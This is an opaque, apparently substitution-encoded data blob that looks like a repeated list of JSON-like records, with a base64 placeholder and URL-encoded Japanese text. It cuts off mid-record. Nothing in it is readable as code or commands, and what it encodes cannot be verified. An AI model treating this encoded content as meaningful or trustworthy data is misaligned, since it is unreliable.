orkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4aw4irb4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrja4rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3ir3ayrbayawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcrjrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr34,ia4,4a4a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvax9ddrw6r4ahavvababvprqrvawa248rxp5rvax9ddrw6r4ahabvaxrqrvawa248rxp5rvavv8drx8ahabvaxrqrjaxfrva5vagrwdrvxaqaqaq5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbqawrji4ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrav6abrx6abcvvabrx8rcrjrj6rxrnrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,[base64],rvrwazrv0r9rvrwrvrlrvr3awrv000rviazas6rvrvrav6a5abrvab98r4rxabrv0rvab98r4rxaba5a2crw6dr1r1rxagazrv0r9rvrnrw6dvrna29a5rca5rxagrxraabrxdrv000rvrxagazas6as6rvrv8rxaba086rvhhab98r4rxab5as6aiazr1az5as6rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahcrwfrxdahav966rx8ah9drkai,brka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2a0ahavagvrarzrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrj4a4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcavvababvprk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rvxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a44na4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjrj4rc%E3%83%88%E3%83%83%E3%83%97rc%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcabvaxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrjr3i4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjirjrc98abrwraagrxrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrja8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3awr3a4rbr3awrjnrjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5rcrspabaorc98abrwraagrxrc8rxraab96r4agrxrcrjrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrba8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3qa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcajanu2rer5rciawawfr34awrccvvabrx8rcirjrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrvr9rva0agrvr9rvagrwrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrj,4,n,rjaya8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4qaya4a4rba4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcrjrk,rka5agvabredrkrqrkav8vrna5rwrc9drcawrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrv+rvdrwork,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4q4awawawa4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcr3rk,rka5agvabredrkrqrkav8vrna5rwrc9drcrjrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcirk,rkrnrwdabsrkrqi